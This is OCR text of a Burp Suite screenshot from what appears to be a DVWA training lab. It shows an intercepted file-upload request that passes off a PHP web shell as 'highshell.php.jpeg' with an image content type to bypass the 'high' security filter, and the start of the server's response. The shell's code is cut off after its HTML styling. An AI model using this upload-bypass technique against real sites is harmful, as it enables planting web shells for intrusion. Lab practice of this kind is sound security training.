 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.10.10
3 Content-Length: 2928
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.10.10
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiAbC8ELCBGxBs7QB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer:
http://192.168.10.10/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=
6dd0ed519f9e5d0aa4833289a295b869
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryiAbC8ELCBGxBs7QB
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryiAbC8ELCBGxBs7QB
21 Content-Disposition: form-data; name="uploaded"; filename
="highshell.php.jpeg"
22 Content-Type: image/jpeg
23
24 <!DOCTYPE html>
25 <html lang="en">
26 <head>
27 <meta charset="UTF-8">
28 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
29 <title>PHP Web Shell</title>
30 <style>
31 body {
32 font-family: Arial, sans-serif;
33 background-color: #1e1e1e;
34 color: #d4d4d4;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 15:12:13 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4593
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 ::
Vulnerability: File Upload
</title>
22
23 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="
../../favicon.ico" />
26
27 <script type="text/javascript" src="
../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
34 <div id="header">
35
Search 0 highlights
Inspector
Notes
Event log All issues Memory: 140.1MB